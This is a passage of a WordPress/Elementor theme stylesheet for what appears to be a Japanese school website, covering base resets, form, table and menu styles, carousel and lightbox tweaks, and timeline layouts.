  margin-bottom: .5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit; }

h1 {
  font-size: 2.5rem; }

h2 {
  font-size: 2rem; }

h3 {
  font-size: 1.75rem; }

h4 {
  font-size: 1.5rem; }

h5 {
  font-size: 1.25rem; }

h6 {
  font-size: 1rem; }

p {
  margin-top: 0;
  margin-bottom: .9rem; }

/* Grouping content
   ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
  white-space: pre-wrap; }

/* Text-level semantics
   ========================================================================== */
a {
  background-color: transparent;
  text-decoration: none;
  color: #0C854C; }

a:hover, a:active {
  color: #78D48A; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none; }

a:not([href]):not([tabindex]):focus {
  outline: 0; }

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder; }

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
  height: auto;
  max-width: 100%; }

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block; }

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item; }

figcaption {
  font-size: 16px;
  color: #333333;
  line-height: 1.4;
  font-style: italic;
  font-weight: 400; }

/* Misc
   ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none; }

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0; }

/* Print
   ========================================================================== */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    /* Black prints faster */
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important; }
  a,
  a:visited {
    text-decoration: underline; }
  a[href]:after {
    content: " (" attr(href) ")"; }
  abbr[title]:after {
    content: " (" attr(title) ")"; }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: ""; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    page-break-inside: avoid;
    border: 1px solid #cccccc; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Forms
   ========================================================================== */
label {
  display: inline-block;
  line-height: 1;
  vertical-align: middle; }

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  /* 1 */
  font-size: 1rem;
  /* 1 */
  line-height: 1.5;
  /* 1 */
  margin: 0;
  /* 2 */ }

input[type="text"],
input[type="date"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="url"],
select,
textarea {
  width: 100%;
  border: solid 1px #666666;
  border-radius: 3px;
  padding: 0.5rem 1rem;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

input[type="text"]:focus,
input[type="date"]:focus,
input[type="email"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
  border-color: #333333;
  outline: 0 none; }

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible; }

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none; }

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  width: auto;
  -webkit-appearance: button; }

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

button,
[type="submit"],
[type="button"] {
  display: inline-block;
  font-weight: 400;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #78D48A;
  border: 1px solid #78D48A;
  padding: 0.5rem 1rem;
  font-size: 1rem;
  border-radius: 3px;
  -webkit-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s; }

button:focus,
[type="submit"]:focus,
[type="button"]:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

button:hover, button:focus,
[type="submit"]:hover,
[type="submit"]:focus,
[type="button"]:hover,
[type="button"]:focus {
  color: #FFFFFF;
  background-color: #0C854C;
  text-decoration: none; }

button:not(:disabled),
[type="submit"]:not(:disabled),
[type="button"]:not(:disabled) {
  cursor: pointer; }

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em; }

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */ }

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline; }

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
  resize: vertical; }

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */ }

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

select {
  display: block; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Table
   ========================================================================== */
table {
  background-color: transparent;
  width: 100%;
  margin-bottom: 15px;
  font-size: 0.9em;
  border-spacing: 0;
  border-collapse: collapse; }

table th,
table td {
  padding: 15px;
  line-height: 1.5;
  vertical-align: top;
  border: 1px solid #cccccc; }

table th {
  font-weight: bold; }

table thead th,
table tfoot th {
  font-size: 1em; }

table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
  border-top: 1px solid #cccccc; }

table tbody > tr:nth-child(odd) > td,
table tbody > tr:nth-child(odd) > th {
  background-color: #eeeeee; }

table tbody tr:hover > td,
table tbody tr:hover > th {
  background-color: #e9e9e9; }

table tbody + tbody {
  border-top: 2px solid #cccccc; }

@media (max-width: 767px) {
  table table {
    font-size: 0.8em; }
  table table th,
  table table td {
    padding: 7px;
    line-height: 1.3; }
  table table th {
    font-weight: 400; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Lists
   ========================================================================== */
dl,
dt,
dd,
ol,
ul,
li {
  margin-top: 0;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent; }

/**
 * DO NOT CHANGE THIS FILE!
 * To override any of the settings in this section, add your styling code in the custom directory.
 * Loading first in the style.scss & editor-style.scss
 */
/* Basic responsive layout
   ========================================================================== */
body:not([class*="elementor-page-"]) .site-main {
  padding: 100px 0;
  width: 100%;
  max-width: 1640px;
  margin-right: auto;
  margin-left: auto; }

article footer {
  padding: 20px; }

.site-main header {
  height: auto !important;
  background: none !important; }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* General - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
   ========================================================================== */
.alignright {
  float: right;
  margin-left: 1rem; }

.alignleft {
  float: left;
  margin-right: 1rem; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pagination {
  margin: 20px auto; }

.sticky {
  position: relative;
  display: block; }

.bypostauthor {
  font-size: inherit; }

.gallery-caption {
  display: block;
  font-size: 0.8125rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.75rem; }

.wp-caption {
  margin-bottom: 1.25rem;
  max-width: 100%; }

.wp-caption.alignleft {
  margin: 5px 20px 20px 0; }

.wp-caption.alignright {
  margin: 5px 0 20px 20px; }

.wp-caption img {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.wp-caption-text {
  margin: 0; }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #eeeeee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #333333;
  display: block;
  font-size: 1rem;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/* Header layout
   ========================================================================== */
.site-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding-top: 1rem;
  padding-bottom: 1rem; }

.custom-logo-link {
  display: block; }

/* Main Menu
   ========================================================================== */
.site-navigation {
  margin: 35px 35px 0 0;
  float: right;
  grid-area: nav-menu;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu, .site-navigation ul.menu ul {
  list-style-type: none;
  padding: 0; }

.site-navigation ul.menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.site-navigation ul.menu li {
  margin: 0 60px 0 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.site-navigation ul.menu li a {
  display: block;
  color: #514841;
  font-size: 17px;
  padding: 40px 0 0 0;
  background: url("./assets/images/small_logo.png") no-repeat top center; }

.site-navigation ul.menu li.menu-item-has-children {
  padding-right: 15px; }

.site-navigation ul.menu li.menu-item-has-children:after {
  display: block;
  content: '\25BE';
  font-size: 1.5em;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  color: #666666; }

.site-navigation ul.menu li ul {
  background: #fff;
  display: none;
  min-width: 150px;
  position: absolute;
  z-index: 2;
  left: 0;
  top: 100%;
  border: #eeeeee 1px solid; }

.site-navigation ul.menu li ul li.menu-item-has-children a {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1; }

.site-navigation ul.menu li ul li.menu-item-has-children:after {
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg); }

.site-navigation ul.menu li ul ul {
  left: 100%;
  top: 0; }

.site-navigation ul.menu li:hover > ul {
  display: block; }

@keyframes top {
  0% {
    top: 0;
    transform: rotate(0); }
  50% {
    top: 5px;
    transform: rotate(0); }
  100% {
    top: 28px;
    transform: rotate(45deg); } }

@keyframes top-2 {
  0% {
    top: 5px;
    transform: rotate(45deg); }
  50% {
    top: 5px;
    transform: rotate(0deg); }
  100% {
    top: 0;
    transform: rotate(0deg); } }

@keyframes bottom {
  0% {
    bottom: 0;
    transform: rotate(0); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 5px;
    transform: rotate(135deg); } }

@keyframes bottom-2 {
  0% {
    bottom: 5px;
    transform: rotate(135deg); }
  50% {
    bottom: 5px;
    transform: rotate(0); }
  100% {
    bottom: 0;
    transform: rotate(0); } }

@keyframes scaled {
  50% {
    transform: scale(0); }
  100% {
    transform: scale(0); } }

@keyframes scaled-2 {
  0% {
    transform: scale(0); }
  50% {
    transform: scale(0); }
  100% {
    transform: scale(1); } }

.navbar-toggler {
  margin: 35px 25px 0 0 !important;
  padding: 0 !important;
  border: 0;
  background: none !important;
  float: right;
  display: none; }
  .navbar-toggler .burger span:nth-child(1) {
    animation: ease .7s top forwards; }
  .navbar-toggler .burger span:nth-child(2) {
    animation: ease .7s scaled forwards; }
  .navbar-toggler .burger span:nth-child(3) {
    animation: ease .7s bottom forwards; }
  .navbar-toggler .navbar-open {
    display: none; }
  .navbar-toggler .navbar-close {
    display: block; }
  .navbar-toggler.collapsed .burger span:nth-child(1) {
    animation: ease .7s top-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(2) {
    animation: ease .7s scaled-2 forwards; }
  .navbar-toggler.collapsed .burger span:nth-child(3) {
    animation: ease .7s bottom-2 forwards; }
  .navbar-toggler.collapsed .navbar-open {
    display: block; }
  .navbar-toggler.collapsed .navbar-close {
    display: none; }
  .navbar-toggler .navbar-toggler-text {
    margin-top: 3px;
    display: block;
    font-size: 8px;
    color: #2699FB;
    text-transform: uppercase; }

.burger span {
  margin-left: 3px;
  display: block;
  width: 50px;
  border-radius: 3px;
  height: 2px;
  background: #514841;
  transition: all .3s;
  position: relative; }

.burger span + span {
  margin-top: 15px; }

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  /* IE10+ specific styles go here */
  .navbar-expand-lg.navbar {
    position: static; }
    .navbar-expand-lg.navbar .navbar-nav {
      bottom: 0; } }

/* Post Item in Archive
   ========================================================================== */
.post .wp-post-image {
  width: 100%;
  max-height: 500px;
  -o-object-fit: cover;
  object-fit: cover; }

@media (max-width: 991px) {
  .post .wp-post-image {
    max-height: 400px; } }

@media (max-width: 575px) {
  .post .wp-post-image {
    max-height: 300px; } }

/*
DO NOT CHANGE THIS FILE
to override any of the settings in this section, add your styling code in the custom directory.
 */
/* Comments
   ========================================================================== */
#comments .comment-list {
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: .9em; }

#comments .comment,
#comments .pingback {
  position: relative; }

#comments .comment .comment-body,
#comments .pingback .comment-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 30px 0 30px 60px;
  border-bottom: 1px solid #cccccc; }

body.rtl #comments .comment .comment-body, body.rtl
#comments .pingback .comment-body {
  padding: 30px 60px 30px 0; }

#comments .comment .avatar,
#comments .pingback .avatar {
  position: absolute;
  left: 0;
  border-radius: 50%;
  margin-right: 10px; }

body.rtl #comments .comment .avatar, body.rtl
#comments .pingback .avatar {
  left: auto;
  right: 0;
  margin-right: 0;
  margin-left: 10px; }

#comments .comment-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  margin-bottom: .9rem; }

#comments .reply,
#comments .comment-metadata {
  font-size: 11px;
  line-height: 1; }

#comments .children {
  position: relative;
  list-style: none;
  margin: 0;
  padding-left: 30px; }

body.rtl #comments .children {
  padding-left: 0;
  padding-right: 30px; }

#comments .children li:last-child {
  padding-bottom: 0; }

#comments ol.comment-list .children:before {
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  line-height: 100%;
  content: '\21AA';
  position: absolute;
  top: 45px;
  left: 0;
  width: auto; }

body.rtl #comments ol.comment-list .children:before {
  content: '\21A9';
  left: auto;
  right: 0; }

@media (min-width: 768px) {
  #comments .comment-author,
  #comments .comment-metadata {
    line-height: 1; } }

@media (max-width: 767px) {
  #comments .comment .comment-body {
    padding: 30px 0; }
  #comments .children {
    padding-left: 20px; }
  #comments .comment .avatar {
    position: inherit;
    float: left; }
  body.rtl #comments .comment .avatar {
    float: right; } }

/********* Tuan *********/
.imgcloser_right img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.imgcloser_left img {
  width: 100% !important;
  height: auto !important;
  max-width: auto !important; }

.container {
  margin: 0 auto;
  width: 100%;
  max-width: 1940px;
  display: inline-block; }

header {
  height: 140px;
  background: #FFFBEE; }

.site-branding {
  float: left; }

.site-title {
  margin: 40px 0 40px 50px;
  padding: 0 0 0 85px;
  display: block;
  color: #514841;
  background: url("./assets/images/logo.png") no-repeat 0 50%; }
  .site-title span {
    display: block; }
  .site-title .company-name {
    font-size: 11px;
    line-height: 130%; }
  .site-title .school-name {
    font-size: 29px; }
  .site-title .school-name-en {
    font-size: 11px;
    line-height: 130%; }
  .site-title:hover {
    color: #514841; }

footer {
  padding: 200px 0;
  background: #FFFBEE;
  text-align: center; }
  footer .footer-site-branding span {
    display: block;
    line-height: 130%; }
  footer .footer-site-branding .company-name {
    font-size: 25px; }
  footer .footer-site-branding .school-name {
    font-size: 63px; }
  footer .footer-site-branding .school-name-en {
    font-size: 23px; }
  footer .info {
    margin: 10px 0;
    font-size: 17px; }

.btn {
  margin: 10px 0;
  padding: 5px 25px;
  text-align: center;
  color: #FFFFFF;
  background: #78D48A;
  border-radius: 5px;
  display: inline-block;
  min-width: 200px; }
  .btn.tel {
    padding: 10px 25px 3px;
    background: #0C854C;
    font-size: 30px; }
    .btn.tel span {
      margin-right: 20px;
      font-size: 15px; }
    .btn.tel:hover {
      color: #FFFFFF;
      background: #78D48A; }

.copyright {
  font-size: 11px; }

.kmc_maps {
  position: relative; }
  .kmc_maps .kmc_maps_left {
    width: 80% !important; }
  .kmc_maps .kmc_maps_right {
    width: 800px !important;
    position: absolute;
    right: 0;
    bottom: 0;
    background: #FFFBEE; }

.kimachi-carousel .swiper-pagination.swiper-pagination-bullets {
  display: none; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev {
  left: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/prev.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-prev i:hover {
      background: #0c854b; }

.kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next {
  right: 0;
  top: 35%; }
  .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i {
    width: 80px;
    height: 80px;
    display: block;
    background: rgba(12, 133, 75, 0.5);
    position: relative; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:before {
      margin: -10px 0 0 -7px;
      content: "";
      width: 14px;
      height: 20px;
      display: block;
      position: absolute;
      top: 50%;
      left: 50%;
      background: url("./assets/images/next.png") no-repeat 0 0; }
    .kimachi-carousel .elementor-swiper-button.elementor-swiper-button-next i:hover {
      background: #0c854b; }

.kimachi-carousel .swiper-slide {
  padding: 0 15px !important; }

.kimachi-carousel .elementor-image-carousel-title {
  padding: 30px 30px 0 30px;
  font-size: 36px;
  font-style: normal;
  display: block;
  text-align: left;
  font-weight: 100 !important;
  font-family: "HiraKakuProN-W6"; }

.kimachi-carousel .elementor-image-carousel-caption {
  padding: 30px 30px 0 30px;
  font-size: 20px;
  font-style: normal;
  display: block;
  text-align: left;
  line-height: 1.8;
  min-height: 100px; }

.kimachi-carousel .elementor-image-carousel-button {
  padding: 50px 30px 0 30px;
  display: block;
  text-align: left;
  font-style: normal; }
  .kimachi-carousel .elementor-image-carousel-button a {
    min-width: 200px; }

.kimachi-carousel .swiper-slide-inner img {
  display: block; }

.elementor-lightbox.dialog-lightbox-widget {
  background: black; }
  .elementor-lightbox.dialog-lightbox-widget header {
    display: none;
    background: none !important; }
  .elementor-lightbox.dialog-lightbox-widget footer {
    background: none !important; }
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__title,
    .elementor-lightbox.dialog-lightbox-widget footer .elementor-slideshow__description {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    right: 40px;
    background: url("./assets/images/next.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-next i:before {
      display: none; }
  .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i {
    width: 14px;
    height: 20px;
    display: block;
    position: absolute;
    left: 40px;
    background: url("./assets/images/prev.png") no-repeat 0 0; }
    .elementor-lightbox.dialog-lightbox-widget .elementor-swiper-button.elementor-swiper-button-prev i:before {
      display: none; }

#elementor-lightbox-slideshow-single-img {
  display: none !important; }

.lg-actions .lg-next:before {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/next.png") no-repeat 0 0; }

.lg-actions .lg-prev:after {
  content: "" !important;
  width: 14px;
  height: 20px;
  display: block;
  background: url("./assets/images/prev.png") no-repeat 0 0; }

.lg-toolbar .lg-close {
  display: block !important; }
  .lg-toolbar .lg-close:after {
    content: "" !important;
    width: 15px;
    height: 15px;
    display: block;
    background: url("./assets/images/close.png") no-repeat 0 0; }

.lg-toolbar.lg-group #lg-download,
.lg-toolbar.lg-group button {
  display: none; }

#lg-counter,
.lg-sub-html,
.lg-outer .lg-toogle-thumb {
  display: none !important; }

.lg-outer .lg-thumb {
  margin-right: auto;
  margin-left: auto; }

.lg-img-wrap {
  padding: 100px 0 200px 0 !important; }

.ttitle,
.tsubtitle,
.tdes,
.timg {
  display: block; }

.ttitle {
  margin: 0;
  padding: 100px 0 25px 55px;
  font-size: 36px;
  line-height: 1.5;
  position: relative; }
  .ttitle:before {
    content: "";
    display: block;
    position: absolute;
    bottom: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.tsubtitle {
  font-size: 20px;
  width: 500px; }

.timg {
  padding: 0 0 0 55px;
  border-radius: 10px !important;
  width: 100%;
  max-width: 100%;
  max-height: 350px; }

.tdes {
  margin: 0;
  padding: 25px 25px 25px 55px;
  position: relative;
  border-top: solid 8px #0C854C; }
  .tdes:before {
    content: "";
    display: block;
    width: 25px;
    height: 25px;
    position: absolute;
    top: -17px;
    left: 0;
    border-radius: 50%;
    background: #0C854C;
    z-index: 2; }
  .tdes:after {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 8px;
    width: 1px;
    height: 100vh;
    border-left: dashed 6px #78D48A;
    z-index: 1; }

.hibi_timelines {
  padding: 0;
  margin: 0 5% 300px 5%;
  list-style: none; }
  .hibi_timelines .item_timeline {
    margin: 0;
    list-style: none;
    position: relative;
    overflow: hidden;
    min-height: 550px; }
    .hibi_timelines .item_timeline:first-child .ttitle:before {
      display: none; }
    .hibi_timelines .item_timeline:last-child .tdes:after {
      display: none; }

.tshadow {
  text-shadow: 0 2px 5px rgba(0, 0, 0, 0.5); }

.dline {
  display: block; }

.smalldotted {
  padding-left: 25px; }
  .smalldotted li {
    list-style: none;
    position: relative; }
    .smalldotted li:before {
      content: "";
      display: block;
      left: -10px;
      top: 17px;
      width: 3px;
      height: 3px;
      background: #514841;
      border-radius: 5px;
      position: absolute; }

.top_leaf {
  padding-top: 70px;
  background: url("./assets/images/leaf.png") no-repeat top center; }

/** <Chung> **/
.km-detail-bgr {
  background-color: #78D48A !important; }
  .km-detail-bgr .elementor-text-editor {
    color: #FFFFFF !important; }

.all-section-bgr-white section {
  background-color: #FFFFFF !important; }

.km-horz-line .elementor-divider-separator {
  border-top: 2px dashed #78D48A !important; }

.km-bottom-block-bgr .elementor-background-overlay {
  background-color: #FFFFFF;
  opacity: 0.5;
  transition: background 0.3s, border-radius 0.3s, opacity 0.3s; }

.white-important h2 {
  color: #FFFFFF !important; }

.kmc_fax_txt .elementor-text-editor {
  font-size: 17px; }

footer .btn.btn-map {
  font-size: 18px;
  padding: 9px 25px;
  line-height: 32px; }
  footer .btn.btn-map:hover {
    color: #FFFFFF;
    background: #0C854C; }

span .km-sub-label {
  display: inline-block;
  width: 135px; }

span .sub-monney {
  display: inline-block;
  padding-left: 50px;
  width: 170px;
  text-align: right; }

h2 .sub-h2 {
  font-size: 20px;
  line-height: 35px;
  padding-left: 30px; }

.hoiku-event-block-w {
  max-width: 400px; }

.elementor-button-text span.sub-button {
  font-size: 15px;
  padding-right: 22px; }

.kagai-img-post .elementor-image img {
  width: 100%; }

#km-btn-tel .elementor-button-text {
  min-width: 234px; }

.shokai-box-map iframe {
  min-height: 700px; }

a.elementor-button {
  background-color: #78D48A;
  border-radius: 5px 5px 5px 5px;
  padding: 17px 17px 17px 17px; }
  a.elementor-button .elementor-button-text {
    font-family: "HiraKakuProN-W3" !important;
    font-size: 16px;
    color: #FFFFFF; }

.h2-leaves-icon-small h2 {
  padding-left: 45px;
  display: inline-block;
  position: relative; }
  .h2-leaves-icon-small h2:before {
    content: "";
    left: 0;
    position: absolute;
    width: 30px;
    height: 26px;
    background: url(./assets/images/small-leaves-icon.svg) no-repeat;
    background-position: center;
    top: 20px; }

.km-img-galery .elementor-image img {
  border-radius: 20px;
  width: 100%;
  height: auto;
  max-height: 260px; }

.km-btn .elementor-button {
  min-width: 300px;
  font-family: "HiraKakuProN-W3"; }
  .km-btn .elementor-button:hover {
    background: #0C854C !important; }

.elementor-button:hover {
  background: #0C854C !important; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child) {
  padding-bottom: 40px; }

.km-school-history ul.elementor-icon-list-items li:not(:last-child):before {
  content: "";
  width: 3px;
  background-color: #78D48A;
  position: absolute;
  height: 100%;
  left: 6px;
  top: 26px; }

.km-school-history ul.elementor-icon-list-items li span.elementor-icon-list-icon {
  margin-top: 6px; }

.km-school-history ul.elementor-icon-list-items li span.km-custom {
  display: inline-block;
  position: relative;
  vertical-align: top; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-1 {
  padding-right: 35px; }

.km-school-history ul.elementor-icon-list-items li span.km-his-sub-2 {
  padding-right: 35px; }

/** </Chung> **/
@media only screen and (max-width: 1300px) {
  .site-navigation {
    margin: 35px 0 0 0; }
    .site-navigation ul.menu li {
      margin: 0 30px 0 0; } }

@media all and (min-width: 992px) {
  .timg {
    margin: 0;
    padding: 0;
    border-radius: 10px !important;
    max-height: 350px;
    width: 45%;
    display: block;
    position: absolute;
    left: 0;
    top: 100px; }
  .ttitle:before {
    left: -3px; }
  .tdes:before {
    top: -17px;
    left: -13px; }
  .tdes:after {
    left: -3px; }
  .hibi_timelines {
    padding: 0;
    margin: 0 10% 300px 10%; }
    .hibi_timelines .item_timeline {
      padding: 0 0 0 50%; }
      .hibi_timelines .item_timeline.timeline_right {
        padding: 0 50% 0 0; }
        .hibi_timelines .item_timeline.timeline_right .timg {
          left: auto;
          right: 0; }
        .hibi_timelines .item_timeline.timeline_right .ttitle {
          margin: 0;
          padding: 100px 55px 25px 0; }
          .hibi_timelines .item_timeline.timeline_right .ttitle:before {
            left: auto;
            right: -3px; }
        .hibi_timelines .item_timeline.timeline_right .tdes {
          margin: 0;
          padding: 25px 55px 25px 0; }
